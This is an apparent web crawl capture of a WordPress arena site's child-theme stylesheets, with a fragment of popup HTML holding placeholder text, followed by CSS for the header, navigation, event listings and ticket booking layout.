		<p>Donec in volutpat nisi. In quam lectus, aliquet rhoncus cursus a, congue et arcu. Vestibulum tincidunt neque id nisi pulvinar aliquam. Nulla luctus luctus ipsum at ultricies. Nullam nec velit dui. Nullam sem eros, pulvinar sed pellentesque ac, feugiat et turpis. Donec gravida ipsum cursus massa malesuada tincidunt. Nullam finibus nunc mauris, quis semper neque ultrices in. Ut ac risus eget eros imperdiet posuere nec eu lectus.</p>
		<p><a data-popup-close="popup-1" href="#">Close</a></p>
		
		<a class="popup-close" data-popup-close="popup-1" href="#">x</a>
	</div>
</div>




--- FILE ---
content_type: text/css
request_url: https://majesticvalleyarena.com/wp-content/themes/Impreza-child/style.css?ver=8.34
body_size: 2476
content:
/*
Theme Name: Impreza Child
Template: Impreza
Version: 1.0
Author: UpSolution
Theme URI: http://impreza.us-themes.com/
Author URI: http://us-themes.com/
*/

/*Add your own styles here:*/
h2.tribe-events-page-title {display:none !important}

body {
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
}

body p {
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
}

.l-canvas.type_boxed,
.l-canvas.type_boxed .l-subheader,
.l-canvas.type_boxed .l-section.type_sticky,
.l-canvas.type_boxed ~ .l-footer {
	background: transparent;
}


/*  Header CSS */

.header_hor .l-subheader.at_middle {
	line-height: inherit !important;
	height: auto !important;
	padding: 25px 0px;
}

.ush_image_1 {
	height: 80px;
}

.header_hor .at_bottom {
	background-image: url(images/bg01.jpg) !important;
}

.header_hor .l-subheader.at_middle {
	background-color: transparent !important;
}

.header_hor .l-header.shadow_none.sticky .l-subheader.at_bottom {
	box-shadow: 0px 0px 0px;
}

.home .tp-revslider-mainul .tp-parallax-wrap .tp-caption {
	left: 0px !important
}

.home .tp-revslider-mainul .tp-parallax-wrap .tp-caption.play-button {
	left: inherit !important
}

.home-services .slick-slide img {
	width: 150px;
	margin-left: auto;
	margin-right: auto;
}

footer.l-footer .l-section-h {
	padding: 1em 0;
}

.l-subheader.at_bottom,
.l-subheader.at_bottom .w-dropdown.active,
.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1,
.l-subheader.at_bottom,
.l-subheader.at_bottom .w-dropdown-list,
.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {
	background-color: rgba(255, 255, 255, 0.9) !important;
}

.cl-popup-box-content img {
	vertical-align: top;
	width: 150px;
	margin: 0px auto;
}


/*Navbar*/

.header_hor .w-nav.type_desktop {
	width: 100%;
	text-align: center;
}

.header_hor .w-nav.type_desktop>.w-nav-list {
	display: table !important;
	width: 100%;
}

.header_hor .w-nav.type_desktop>.w-nav-list>.menu-item {
	display: table-cell !important;
}

.header_hor .w-nav.type_desktop>.w-nav-list .menu-item> a i {
	margin-right: 5px;
}

.header_hor .w-nav.type_desktop>.w-nav-list .menu-item> a:hover i {
	 color: #33cc33; 
}

.no-touch .l-subheader.at_bottom a:hover {
	background-color: transparent;
}

.w-nav.type_desktop .w-nav-list.level_2 {
	left: 20%;
	width: 60%;
}

.w-separator.size_medium {
	margin: 0px;
	margin-bottom: 30px;
	border-color: #25a344 !important;
	color:#25a344;
}


/*correct it for top*/

.l-section-h.i-cf .g-cols .vc_col-sm-4 > .vc_column-inner .widget {
	min-height: 260px;
	padding: 15px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #f2f2eb;
	border: 1px dotted #b6b5b1;
	color: #818181;
	margin-bottom: 20px;
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.l-section-h.i-cf .g-cols .vc_col-sm-4 > .vc_column-inner .widget .vc_column-inner {
	padding: 0px;
}

.w-blog-list .w-blog-post:first-child {
	margin-top: 0px;
	padding-top: 30px;
	border-top: none;
}

.w-blog-list .w-blog-post:last-child {
	border-bottom: 1px dotted #bcbcb9;
	padding-bottom: 30px;
	margin-bottom: 30px;
}

.w-blog-list .w-blog-post {
	border-top: 1px dotted #bcbcb9;
	margin-top: 30px;
	padding-top: 30px;
}

.w-blog.layout_smallcircle .w-blog-post,
.w-blog.layout_smallsquare .w-blog-post {
	margin-bottom: 0px;
}



.widget.widget-ticket-bg {
	background-position: top 60px left 15px !important;
}

body a {
	color: #000;
}

body a:hover {
	color: #33cc33;
	cursor: pointer;
}

.w-blog-post-more.w-btn {
	padding: 0px;
	margin-top: 10px;
	line-height: 1.5;
}

.w-blog-post-more.w-btn:hover {
	color: #33cc33 !important;
}

.w-blog-post-more:before {
	background: none !important
}

.w-blog-post-more:after {
	border: none !important;
}

.w-blog .g-loadmore {
	margin-top: 30px;
}

.w-blog .w-blog-post-title {
	font-size: 20px !important;
	line-height: 1em;
	vertical-align: top;
	font-weight: normal !important;
}

.widgettitle {
	font-size: 20px !important;
	margin-bottom: 10px;
	border-bottom: 1px dotted #bcbcb9;
	padding-bottom: 10px;
}

.w-logos {
	background-image: url(images/bg01.jpg);
	margin-top: 15px;
}

.no-touch .w-logos.style_2 .w-logos-item:hover {
	transform: scale(1.2, 1.2)
}

.l-canvas.sidebar_right,
.l-canvas.sidebar_none .l-content,
footer.l-footer .color_footer-bottom {
	background-color: rgba(255, 255, 255, 0.9) !important;
	}

footer.l-footer .color_footer-bottom,
footer.l-footer .color_footer-bottom input,
footer.l-footer .color_footer-bottom textarea,
footer.l-footer .color_footer-bottom select {
	color: #000;
}

.l-canvas.sidebar_none .l-content {
	min-height: 64vh;
}

.w-separator {
	text-align: left;
}
.w-separator-h {
	border-color: #25a344
}
.w-separator.thick_4 .w-separator-h:before,
.w-separator.thick_4 .w-separator-h:after {
	margin-top: -3px;
	border-top-width: 6px;
}

.w-socials-item-popup {
	display: none !important
}

.w-socials.style_default .w-socials-item a {
	color: #000 !important;
}

.no-touch .w-socials:not(.hover_none) .w-socials-item-link:hover {
	color: #b91619;
}

.w-socials-item-link-hover,
.w-socials.style_default .w-socials-item:hover,
.w-socials.style_default .w-socials-item:hover,
.w-socials.style_default .w-socials-item:hover a .w-socials-item-link-title {
	background: none !important;
}

.l-footer .l-section-h p {
	text-align: left !important;
}

.l-footer .w-socials-list {
	text-align: right;
}

.l-footer section.l-section > .l-section-h {
	border-top: 1px dotted #bcbcb9;
}

.page-id-6244 .emagic .em_block {
	margin: 0px
}

.header_hor .w-nav.type_desktop>.w-nav-list>.menu-item:not(:last-child) {
	border-right: 1px solid #454444;
}

.post-template-default.single.single-post .l-section.for_comments {
	display: none;
}

.active-revslide .tp-parallax-wrap {
	visibility: visible !important;
}

.play-text {
	opacity: 1 !important;
}

.active-revslide .play-text {
	-webkit-animation-duration: 5.5s;
	animation-duration: 5.5s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-name: play-text-animate;
	animation-name: play-text-animate;
}

@-webkit-keyframes play-text-animate {
	0% {
		opacity: 0 !important;
	}
	50% {
		opacity: 1 !important;
	}
	100% {
		opacity: 0 !important;
	}
}

@keyframes play-text-animate {
	0% {
		opacity: 0 !important;
	}
	50% {
		opacity: 1 !important;
	}
	100% {
		opacity: 0 !important;
	}
}

.header_hor .l-header {
	z-index: inherit !important;
}

.l-main {
	position: relative;
	z-index: inherit !important;
}

.kf-offline-label {
	line-height: 13px;
	float: right;
}

nav.type_mobile .w-nav-list {
	z-index: 10 !important;
}

a.ubtn-link .ubtn .ubtn-text {
	padding-left: 20px;
}

@media only screen and (max-width:0px) {}

@media only screen and (max-width:979px) {}

@media only screen and (max-width:760px) {}

@media only screen and (max-width:479px) {}


/*Transparent Menu*/

@media only screen and (max-width:900px) {
	.w-nav-list:not(.level_1),
	.w-nav-item:not(.level_1).current-menu-item > .w-nav-anchor,
	.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {
		background: #FFF !important;
		color: #000 !important;
	}
	.w-nav-control,
	.w-nav-control:hover,
	.w-nav-control:active {
		color: #FFF !important;
	}
	.w-nav-list li .w-nav-anchor i.fa {
		margin-right: 5px;
		color: #b91619 !important;
	}
	.w-nav-item.level_1.current-menu-item > .w-nav-anchor,
	.w-nav-item.level_1.current-menu-parent > .w-nav-anchor,
	.w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {
		color: #000 !important;
	}
}



.ticketsimage {
background-image: url(images/tickets.png);
background-repeat: no-repeat;
background-position: right top;
}
/* -- Responsive -- */

@media only screen and (max-width:1200px) {}

@media only screen and (max-width:979px) {}

@media only screen and (max-width:760px) {
	.emagic .em_child_event_cards .kf_day_card {
		width: 48%;
	}
	.emagic #kf-seat-table-parent {
		width: 90%;
		left: 5%;
		right: 5%;
		bottom: auto;
		top: 0;
	}
	.emagic .pay-detail-row {
		display: block;
		border-bottom: 1px solid rgba(150, 150, 150, 0.3);
	}
	.emagic .pay-detail-head {
		display: none
	}
	.emagic .pay-detail-row .pay-detail-col {
		display: inline-block;
		width: 100% !important;
		text-align: right;
		clear: both;
		margin-bottom: 10px;
	}
	.emagic .pay-detail-row .pay-detail-col:before {
		width: 50%;
		text-align: left !important;
		display: inline-block;
		float: left;
		font-weight: bold;
		font-size: 16px;
	}
	.emagic .pay-detail-row .pay-detail-col:nth-child(1):before {
		content: "Item/Details";
	}
	.emagic .pay-detail-row .pay-detail-col:nth-child(2):before {
		content: "Quantity";
	}
	.emagic .pay-detail-row .pay-detail-col:nth-child(3):before {
		content: "Price";
	}
	.emagic .pay-detail-row .pay-detail-col:nth-child(4):before {
		content: "Total";
	}
	.emagic .pay-detail-row .pay-detail-col:nth-child(5):before {
		content: "Actions";
	}
	.emagic #emOfflineForm .customer_fields,
	.emagic #emOfflineForm .card_fields {
		width: 100%;
	}
	.emagic .em_policy_btn {
		width: 100%;
	}
}

@media only screen and (max-width:480px) {
	.emagic .em_child_event_cards .kf_day_card {
		width: 98%;
	}
	.proceed_button_container {
		float: none !important;
		width: 100%;
		text-align: center;
	}
	.emagic .em_policy_btn {
		width: 100%;
		float: none;
	}
}

#eventm_ticketed_events-2 {
	background-image: url(images/tickets.png);
	background-repeat: no-repeat;
	background-position: top 55px right 0px;
	background-size: auto;
	min-height: 260px;
}


/* Event Page*/

.emagic .em_card .em_event_cover .em-compat-object-fit {
	background-size: contain;
}

.emagic .em_cards .em-cards-wrap .em_card.em_card4 .em_event_cover a.em-compat-object-fit {
	background-position: 50% 0%;
}

.emagic .kf-booking-price-label {
	width: 244px;
	text-align: left;
	margin-top: 18px;
}

.emagic .kf-booking-price-wrap {
	width: 100%;
	float: left;
	margin-bottom: 20px;
}

.emagic .kf-booking-quantity-box {}

.emagic .kf-booking-quantity-box input {
	width: 60px;
}

.emagic .kf-booking-price-label,
.emagic .kf-booking-quantity-box {
	display: inline-block;
	float: left;
}
.w-cart-h {
	max-width:60px!important;
}
.l-subheader-cell.at_right  {
	max-width:60px!important;
}
.w-cart-icon {
	color: #23C16C!important;
}
.w-cart-quantity {
	color: #23C16C!important;
}
.list-date {display:none!important;}
.owl-next {display:none!important;}
.img.attachment-full.size-full.wp-post-image{
max-height: 100%!important;
width: auto!important;
margin: auto;
display: block;
}
.tribe-events-widget-link {display:none!important;
}

--- FILE ---
content_type: text/css
request_url: https://majesticvalleyarena.com/wp-content/themes/Impreza-child/tribe-events/tribe-events.css?ver=6.10.2
body_size: 2117
content:
/**************************/
/* NEW STYLE TRIBE EVENTS ----------------*/
/**************************/


.eventswrapper {
	border: 1px solid silver;
	margin: 5px;
	height: 458px;
	padding: 10px 5px 10px 5px !important;
	min-width:258px;
}
.eventswrapper:hover {
	border: 1px solid black;
}
.my-style {
	height: 200px;
}
.tribe-event-url {
	color: black;
	font-weight: 400;
}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-meta {
	margin:0 0 0px !important;
}
.tribe-event-schedule-details {
	color: rgb(157, 157, 157);
    font-size: 12px;
    font-weight: 100;
    margin-bottom: 20px;
}
.tribe-events-cost, .tribe-events-list .tribe-events-event-cost {
	background: none !important;
	widows: 100%;
}

.tribe-events-list .tribe-events-loop {
	float: left;
	margin: 0 auto;
	width: 100%;
}
.type-tribe_events {
	margin: 0 auto;
    overflow: hidden; 
}

.ticket-cost {
	margin-right: 30px;
}
.tribe-events-event-cost span {
	font-size: 16px;
	padding: 5px;
	width: 190px;
}
.lgx-log-item {
	width: 240px !important;
	margin: 0 auto !important;
}
.lgx-logo-item img {
	height: 130px !important;
	width: 230px !important;
}
.tribe-events-event-cost form {
    width: 210px;
}
.tribe-button {
	
	color: white!important;
	margin-left: 20px!important;
    width: 100px!important;
    float: right!important;
	font-size: 14px!important;
	padding: 2px!important;
}
.tribe-button:hover {
	background-color: #23C16C !important;
	transition: 0.5s;
}
.tribe-events-cost {
    background-color:fff!important;
}
.tribe-events-list .tribe-events-loop .tribe-events-event-image {
	width: auto;
    min-height: 160px;
    max-height: auto;
text-align:center;
	overflow: hidden;
}

.tribe-events-event-image:hover {
    
webkit-animation: em_blow 10s ease-in 1;
    -moz-animation: em_blow 10s ease-in 1;
    -o-animation: em_blow 10s ease-in 1;
    animation: em_blow 10s ease-in 1;
width: 300px;
    height: 200px;
}
.eventswrapper {
        float: left;
    width: 23%;
    padding:10px;
	min-width: 258px!important;
	overflow:hidden;
}
.tribe-events-loop:after {
    content: "";
    display: block;
    clear: both;
}
.tribe-events-list-separator-month {
 display: none!important;
}

.tribe-events-event-image {
    
width: 300px;
    height: 200px;
    float: left;
    background-size: cover;
    background-position: 0% 50%;
    background-repeat: no-repeat;

}
.imgwrap {
	width:258px;
	height:180px;
	overflow:hidden;
}

.tribe-events-tickets { 
	float: right;
    width: 50%;
	margin-bottom:20px!important;
}
.tribe_events:after 
{  content: "";
    display: table;
    clear: both;
}
.tribe-events-event-image.img {
	max-height:200px!important;
}
.tribe-events-list.tribe-events-event-image.img {
	width:auto;
	max-width:100%;
	height:auto;
	max-height:200px!important;
}
.tribe-events-event-image.img {
	width:auto;
	display:block;
	max-height:300px!important;
	margin:auto;
}
.tribe-events-event-image {
	max-height: 300px!important;
	max-width:400px!important;
	height:auto!important;
width: auto!important;
margin: auto!important;
display: block;
float:unset;
}
.imgwrapsingle{max-height:500px;
width:40%;
overflow:hidden;
display:block;
float:left;
margin:auto;
padding-top:48px;}
.single-tribe_events.tribe-events-event-image {
padding: 30px!important;
}
.attachment-full.size-full.wp-post-image {
	    width: auto;
    height: auto;
    max-width: 500px;
    max-height: 300px;
	display:block;
	margin:auto!important;
	float:unset!important;
}

.tribe-events-single-event-description.tribe-events-content:before { 
content: ' '; display: block;}
.tribe-events-single-event-description.tribe-events-content {  
float: left;
padding-left: 30px!important;
padding-right:20px!important;
}
.tribe-events-schedule {margin:0px!important;}
.tribe-events-tickets-title.tribe--tickets {
display: inline-block;
width: 60%;
margin: auto;
text-align: center;
padding-bottom:20px;
padding-left:30px;
}
#buytickets.cart {
	display:none!important;
}
.type-tribe_events.tribe-event-featured{
	padding: 0px!important;
}

.tribe-events-tickets {
	  border: 1px solid green !important;
	  width: 60%!important;
	  margin:auto!important;
	  min-width:300px;
	  float:unset!important;
}
 .contact-info .w-separator.thick_1.style_solid {
        visibility: visible;
        margin: 10px 0px;
        border: 1px solid;
    }
@media (max-width: 800px) {
	.tribe-events-widget-link {display:none!important;}
	.eventswrapper {
		width: 96%;
	}
	.imgwrapsingle{
width:35%;
max-width:35%!important;
overflow:hidden;
display:block;
float:unset;
margin:auto!important;
padding-bottom:20px;
height:300px;
	}
	.tribe-events-tickets-title.tribe--tickets {
display: inline-block;
width: 100%;
margin: auto;
text-align: center;
padding:20px;
}
.tribe-events-tickets {
	  width: 95%!important;
	}
.tribe-events-event-image{
width:100%;
}}
}
/**************************/
/* NEW STYLE TRIBE EVENTS  --------------- END*/
/**************************/

.emagic {
    display: inline-block;
    width: 100%;
   -webkit-animation: em_appear 0.8s linear 1;
    -moz-animation: em_appear 0.8s linear 1;
    -o-animation: em_appear 0.8s linear 1;
    animation: em_appear 0.8s linear 1;
}
.emagic.emagic_archive {
    padding: 20px;
}
.emagic * {
    box-sizing: border-box;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.emagic div {
    border: 0px solid rgba(150,150,150,0.3);
    -webkit-border: 0px solid rgba(150,150,150,0.3);
    -moz-border: 0px solid rgba(150,150,150,0.3);
}
.emagic .kf-event-share a,
.emagic a {
    text-transform: none;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    box-shadow: none !important;
    border-bottom: 0px !important;

}


.emagic i[aria-hidden=true] {margin-right: 0.5em;}
.emagic img {margin: 0px;}

.emagic .dbfl {display: block; float: left; width: 100%;}
.emagic .difl {display: inline-block; float: left;}
.emagic .difr {display: inline-block; float: right;} 

.emagic .em_wrap {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}

.emagic button.kf-button  {
    background-color: transparent;
    background-image: none;
    font-weight: normal;
    border: 0px;
    box-shadow: none;
    outline: 0px;
    cursor: pointer;
    text-shadow: none;
    text-transform: uppercase;
    letter-spacing: inherit;
    
    }
    
.emagic button.kf-button:hover {
    background-color: transparent;
 }
    
.emagic button.kf-button[disabled]:hover { 
    background-color: transparent;
    color: inherit;
    letter-spacing: inherit;
    font-weight: inherit;
   }

.emagic .kf-text-crop {
    height: 200px;
    overflow: hidden;
    position: relative;
    transition: 1s;
}
.emagic .kf-pull-down {
    height: 100px;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    background-image: linear-gradient(rgba(255,255,255,0.2), rgba(255,255,255,1));
}
.emagic span.kf-pull-caret {
    position: absolute;
    bottom: 0;
    text-align: center;
    width: 100%;
    display: block;
    cursor: pointer;
    padding: 5px;
}
.emagic .em_card1 {width: 98%;}
.emagic .em_card2 {width: 48%; margin: 20px 1%;}
.emagic .em_card3 {width: 31.33%;}
.emagic .em_card4 {width: 23%;}
.emagic .em_card5 {width: 18%;}

.emagic .em_performer { margin-bottom: 20px ;}
.emagic .em_event_performers .em_card3 {min-height: 180px;}
.emagic .em_event_performers .em_card4 {min-height: 200px;}
.emagic .em_event_performers .em_card5 {min-height: 220px;}

.emagic .em_color {color: transparent;}
.emagic .em_bg {background-color: rgba(150,150,150,0.1); color: #fff;}
.emagic .em_bg_lt {background-color: #fafafa; background-color: rgba(150,150,150,0.1);}
.emagic .em_bg_dk {background-color: #fafafa; background-color: rgba(0,0,0,0.9);}
.emagic .em_block {
    margin: 15px 0;
}

.emagic .em-col-pad20{ padding: 20px}
.emagic .em-col-row {
    margin-right: -15px;
    margin-left: -15px;
}

.emagic .em-col-12 {
    width: 100%;
  }
.emagic .em-col-11 {
    width: 91.66666667%;
  }
.emagic .em-col-10 {
    width: 83.33333333%;
  }
.emagic .em-col-9 {
    width: 75%;
  }
.emagic .em-col-8 {
    width: 66.66666667%;
  }
.emagic .em-col-7 {
    width: 58.33333333%;
  }
.emagic .em-col-6 {
    width: 50%;
  }
.emagic .em-col-5 {
    width: 41.66666667%;
  }
.emagic .em-col-4 {
    width: 33.33333333%;
  }
.emagic .em-col-3 {
    width: 25%;
  }
.emagic .em-col-2 {
    width: 16.66666667%;
  }
.emagic .em-col-1 {
    width: 8.33333333%;
  }


.emagic .kf-tickets:hover,.emagic .kf-tickets:focus, .emagic .kf-tickets { background: transparent; outline: none;}
/*
Animations
*/

@keyframes em_slide {
    0% {transform: translateY(-200px);}
    100% {transform: translateY(0px);}
}

@keyframes em_pop {
    0% {transform: scale(1,1);}
    50% {transform: scale(1.4,1.4);}
    100% {transform: scale(1,1);}
}

@-webkit-keyframes em_slide {
    0% {transform: translateY(-200px);}
    100% {transform: translateY(0px);}
}

@-webkit-keyframes em_pop {
    0% {transform: scale(1,1);}
    50% {transform: scale(1.4,1.4);}
    100% {transform: scale(1,1);}
}

@-moz-keyframes em_slide {
    0% {transform: translateY(-200px);}
    100% {transform: translateY(0px);}
}

@-moz-keyframes em_pop {
    0% {transform: scale(1,1);}
    50% {transform: scale(1.4,1.4);}
    100% {transform: scale(1,1);}
}

@-o-keyframes em_slide {
    0% {transform: translateY(-200px);}
    100% {transform: translateY(0px);}
}

@-o-keyframes em_pop {
    0% {transform: scale(1,1);}
    50% {transform: scale(1.4,1.4);}
    100% {transform: scale(1,1);}
}

.emagic .em_pop {
    -webkit-animation: em_pop 1s ease-in-out 1 2s;
    -moz-animation: em_pop 1s ease-in-out 1 2s;
    -o-animation: em_pop 1s ease-in-out 1 2s;
    animation: em_pop 1s ease-in-out 1 2s;
}

@keyframes em_appear {
    from {opacity: 0;}
    to {opacity: 1;}
}

@keyframes em_blow {
    0% {transform: scale(1,1);}
    50% {transform: scale(1.2,1.2);}
    100% {transform: scale(1,1);}
}

@-webkit-keyframes em_appear {
    from {opacity: 0;}
    to {opacity: 1;}
}
@-webkit-keyframes em_blow {
    0% {transform: scale(1,1);}
    50% {transform: scale(1.5,1.5);}
    100% {transform: scale(1,1);}
}

@-moz-keyframes em_appear {
    from {opacity: 0;}
    to {opacity: 1;}
}
@-moz-keyframes em_blow {
    0% {transform: scale(1,1);}
    50% {transform: scale(1.5,1.5);}
    100% {transform: scale(1,1);}
}

@-o-keyframes em_appear {
    from {opacity: 0;}
    to {opacity: 1;}
}
@-o-keyframes em_blow {
    0% {transform: scale(1,1);}
    50% {transform: scale(1.5,1.5);}
    100% {transform: scale(1,1);}
}
.tribe-events-widget-link {display:none!important;}